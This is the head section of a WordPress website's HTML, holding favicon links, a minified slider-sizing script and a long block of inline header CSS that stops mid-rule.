<link rel="icon" href="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="kirki-inline-styles">.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#999;}.top-bar-01, .top-bar-01 a{letter-spacing:0px;line-height:1.78;font-size:14px;}.top-bar-01 a{color:#999;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#184d9b;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network, .top-bar-01 .top-bar-social-network .social-link + .social-link{border-left-width:1px;border-color:#eeeeee;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network{border-right-width:1px;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:31px;padding-bottom:31px;padding-left:18px;padding-right:18px;}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .popup-search-wrap i, .header-01 .mini-cart .mini-cart-icon{color:#222;}.header-01 .page-open-mobile-menu:hover i, .header-01 .popup-search-wrap:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#184d9b;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#184d9b!important;}.header-01 .mini-cart .mini-cart-icon:after{background-color:rgba(0, 0, 0, 0);color:#222;}.desktop-menu .header-01 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:15px;padding-right:15px;}.desktop-menu .header-01 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-01 .menu--primary a{line-height:1.18;font-size:16px;color:#222222;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#184d9b;}.header-01.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .mini-cart .mini-cart-icon{color:#fff;}.header-02 .page-open-mobile-menu:hover i, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-02 .mini-cart .mini-cart-icon:after{background-color:rgba(0, 0, 0, 0);color:#fff;}.desktop-menu .header-02 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-02 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-02 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#fff;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#fff;}.header-02.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-03 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-03 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-03 .menu--primary a{font-weight:700;line-height:1.18;font-size:16px;color:#fff;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 -9px 25px rgba(0,0,0,.03);-moz-box-shadow:0 -9px 25px rgba(0,0,0,.03);box-shadow:0 -9px 25px rgba(0,0,0,.03);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-social-networks a, .header-04 .page-open-main-menu, .header-04 .page-open-mobile-menu i, .header-04 .popup-search-wrap i, .header-04 .mini-cart .mini-cart-icon{color:#111;}.header-04 .header-social-networks a:hover, .header-04 .popup-search-wrap:hover i, .header-04 .mini-cart .mini-cart-icon:hover, .header-04 .page-open-main-menu:hover, .header-04 .page-open-mobile-menu:hover i{color:#AC61EE;}.header-04 .mini-cart .mini-cart-icon:after{background-color:#C90819;color:#fff;}.header-04.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .popup-search-wrap i, .header-05 .mini-cart .mini-cart-icon{color:#222;}.header-05 .page-open-mobile-menu:hover i, .header-05 .popup-search-wrap:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#222;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-05 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-05 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-05 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-05 .menu--primary a{line-height:1.18;font-size:16px;color:#222;}.header-05 .menu--primary li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary .current-menu-ancestor > a, .header-05 .menu--primary .current-menu-item > a{color:#222;}.header-05.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .wpml-ls-item-toggle, .header-06 .page-open-mobile-menu i, .header-06 .popup-search-wrap i, .header-06 .mini-cart .mini-cart-icon{color:#222;}.header-06 .page-open-mobile-menu:hover i, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#222;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-06 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-06 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-06 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-06 .menu--primary a{line-height:1.18;font-size:16px;color:#222;}.header-06 .menu--primary li:hover > a, .header-06 .menu--primary > ul > li > a:hover, .header-06 .menu--primary > ul > li > a:focus, .header-06 .menu--primary .current-menu-ancestor > a, .header-06 .menu--primary .current-menu-item > a{color:#222;}.header-06.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-07 .wpml-ls-item-toggle, .header-07 .page-open-mobile-menu, .header-07 .page-open-main-menu, .header-07 .popup-search-wrap i, .header-07 .mini-cart .mini-cart-icon{color:#222;}.header-07 .page-open-main-menu:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#184d9b;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#184d9b!important;}.header-07 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-07 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-07.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu, .header-08 .page-open-main-menu, .header-08 .popup-search-wrap i, .header-08 .mini-cart .mini-cart-icon{color:#fff;}.header-08 .page-open-main-menu:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-08 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-08 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-08.headroom--not-top .page-header-inner{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .wpml-ls-item-toggle, .header-09 .header-social-networks a, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .mini-cart .mini-cart-icon{color:#fff;}.header-09 .header-social-networks a:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:rgba(255, 255, 255, 0.5);}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:rgba(255, 255, 255, 0.5)!important;}.header-09 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-09 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-09 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-09 .menu--primary a{line-height:1.18;font-size:16px;color:#fff;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#fff;}.header-09.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-10 .header-wrap{padding-top:85px;padding-bottom:100px;padding-left:60px;padding-right:60px;}.header-10 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-moz-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10 .header-social-networks a, .header-10 .page-open-main-menu, .header-10 .page-open-mobile-menu i, .header-10 .popup-search-wrap i, .header-10 .mini-cart .mini-cart-icon{color:#999;}.header-10 .header-social-networks a:hover, .header-10 .popup-search-wrap:hover i, .header-10 .mini-cart .mini-cart-icon:hover, .header-10 .page-open-main-menu:hover, .header-10 .page-open-mobile-menu:hover i{color:#111;}.header-10 .mini-cart .mini-cart-icon:after{background-color:#111;color:#fff;}.desktop-menu .header-10 .header-center{margin-top:80px;margin-bottom:0px;margin-left:-60px;margin-right:-60px;}.desktop-menu .header-10 .menu--primary .menu__container > li > a{padding-top:21px;padding-bottom:21px;padding-left:60px;padding-right:60px;}.desktop-menu .header-10 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-10 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#222222;}.header-10 .menu--primary li:hover > a, .header-10 .menu--primary > ul > li > a:hover, .header-10 .menu--primary > ul > li > a:focus, .header-10 .menu--primary .current-menu-ancestor > a, .header-10 .menu--primary .current-menu-item > a{color:#222222;}.header-10.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .wpml-ls-item-toggle, .header-11 .header-social-networks a, .header-11 .page-open-mobile-menu i, .header-11 .popup-search-wrap i, .header-11 .mini-cart .mini-cart-icon{color:#222;}.header-11 .header-social-networks a:hover, .header-11 .page-open-mobile-menu:hover i, .header-11 .popup-search-wrap:hover i, .header-11 .mini-cart .mini-cart-icon:hover{color:#222;}.header-11 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-11 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-11 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-11 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-11 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-11 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#222;}.header-11 .menu--primary li:hover > a, .header-11 .menu--primary > ul > li > a:hover, .header-11 .menu--primary > ul > li > a:focus, .header-11 .menu--primary .current-menu-ancestor > a, .header-11 .menu--primary .current-menu-item > a{color:#222;}.header-11.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .page-header-inner{border-bottom-width:0px;border-color:#222;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:24px;padding-bottom:24px;padding-left:0px;padding-right:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .wpml-ls-item-toggle, .header-12 .page-open-mobile-menu, .header-12 .page-open-main-menu, .header-12 .popup-search-wrap i, .header-12 .mini-cart .mini-cart-icon{color:#222;}.header-12 .page-open-main-menu:hover, .header-12 .page-open-mobile-menu:hover i, .header-12 .popup-search-wrap:hover i, .header-12 .mini-cart .mini-cart-icon:hover{color:#0038E3;}.header-12 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0038E3!important;}.header-12 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-12 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-12 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-12.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner{border-bottom-width:0px;border-color:#222;}.header-13 .page-header-inner .header-left-wrap{background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner .header-right-wrap{background:#19d2a8;background-color:#19d2a8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-open-mobile-menu, .header-13 .page-open-main-menu, .header-13 .popup-search-wrap i, .header-13 .mini-cart .mini-cart-icon{color:#fff;}.header-13 .page-open-main-menu:hover, .header-13 .page-open-mobile-menu:hover i, .header-13 .popup-search-wrap:hover i, .header-13 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-13 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-13.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:rgba(41,43,42,0);background-color:rgba(41,43,42,0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .wpml-ls-item-toggle, .header-14 .page-open-mobile-menu, .header-14 .header-social-networks a, .header-14 .popup-search-wrap i, .header-14 .mini-cart .mini-cart-icon{color:#fff;}.header-14 .header-social-networks a:hover, .header-14 .page-open-mobile-menu:hover i, .header-14 .popup-search-wrap:hover i, .header-14 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-14 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-14 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#292b2a;}.desktop-menu .header-14 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-14 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:18px;padding-right:18px;}.header-14 .menu--primary a{line-height:1.18;font-size:16px;color:#fff;}.header-14 .menu--primary li:hover > a, .header-14 .menu--primary > ul > li > a:hover, .header-14 .menu--primary > ul > li > a:focus, .header-14 .menu--primary .current-menu-ancestor > a, .header-14 .menu--primary .current-menu-item > a{color:#fff;}.header-14.headroom--not-top .page-header-inner{background:#292b2a;background-color:#292b2a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-15 .wpml-ls-item-toggle, .header-15 .page-open-mobile-menu, .header-15 .page-open-main-menu, .header-15 .popup-search-wrap i, .header-15 .mini-cart .mini-cart-icon{color:#fff;}.header-15 .page-open-main-menu:hover, .header-15 .page-open-mobile-menu:hover i, .header-15 .popup-search-wrap:hover i, .header-15 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-15 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-15 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-15.headroom--not-top .page-header-inner{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .wpml-ls-item-toggle, .header-16 .page-open-mobile-menu i, .header-16 .popup-search-wrap i, .header-16 .mini-cart .mini-cart-icon{color:#fff;}.header-16 .page-open-mobile-menu:hover i, .header-16 .popup-search-wrap:hover i, .header-16 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-16 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-16 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-16 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-16 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-16 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-16 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#fff;}.header-16 .menu--primary li:hover > a, .header-16 .menu--primary > ul > li > a:hover, .header-16 .menu--primary > ul > li > a:focus, .header-16 .menu--primary .current-menu-ancestor > a, .header-16 .menu--primary .current-menu-item > a{color:#fff;}.header-16 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-16 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-16.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17.headroom--top .header-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-17 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17 .wpml-ls-item-toggle, .header-17 .header-social-networks a, .header-17 .page-open-mobile-menu, .header-17 .page-open-main-menu, .header-17 .popup-search-wrap i, .header-17 .mini-cart .mini-cart-icon{color:#222;}.header-17 .page-open-main-menu:hover, .header-17 .page-open-mobile-menu:hover i, .header-17 .popup-search-wrap:hover i, .header-17 .mini-cart .mini-cart-icon:hover{color:#222;}.header-17 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-17 .header-social-networks a:hover{background-color:#222;border-color:#222;}.header-17 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.header-17 .tm-button{color:#222;border-color:#eee;background-color:#fff;}.header-17 .tm-button:hover{color:#fff;border-color:#222;background-color:#222;}.header-17.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .wpml-ls-item-toggle, .header-18 .header-social-networks a, .header-18 .page-open-mobile-menu, .header-18 .page-open-main-menu, .header-18 .popup-search-wrap i, .header-18 .mini-cart .mini-cart-icon{color:#222;}.header-18 .page-open-main-menu:hover, .header-18 .page-open-mobile-menu:hover i, .header-18 .popup-search-wrap:hover i, .header-18 .mini-cart .mini-cart-icon:hover{color:#222;}.header-18 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-18 